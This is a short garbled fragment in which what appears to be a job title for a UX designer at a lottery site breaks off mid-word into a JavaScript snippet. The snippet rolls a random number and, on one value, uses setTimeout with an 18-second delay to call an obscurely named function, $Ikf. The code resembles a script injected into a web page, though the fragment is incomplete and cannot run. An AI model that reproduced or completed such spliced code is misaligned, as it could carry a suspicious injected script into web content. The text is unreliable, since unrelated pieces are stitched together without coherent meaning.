 UX Designer for Lottolandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and
